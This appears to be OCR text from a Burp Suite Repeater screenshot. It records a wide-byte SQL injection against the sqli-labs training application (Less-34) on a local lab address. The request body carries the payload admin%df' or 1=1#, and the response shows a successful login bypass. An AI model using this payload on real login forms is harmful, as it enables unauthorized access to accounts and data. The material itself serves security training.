 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex
POST /sqllib/Less-34/?id=1%df%27 HTTP/1.1
Host: 192.168.1.105
Content-Length: 50
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Origin: http://192.168.1.105
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://192.168.1.105/sqllib/Less-34/?id=1%df%27
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin%df' or 1=1#&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<center>
<br>
<br>
<br>
<img src="../images/Less-34.jpg" />
</center>
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:Dumb<br>Your Password:Dumb<br></font><br><br><img
src="../images/flag.jpg"  /></font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Username you input is escaped as : admin□\' or 1=1#<br>Hint: The Password you input is escaped as : admin<br>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,967 bytes | 46 millis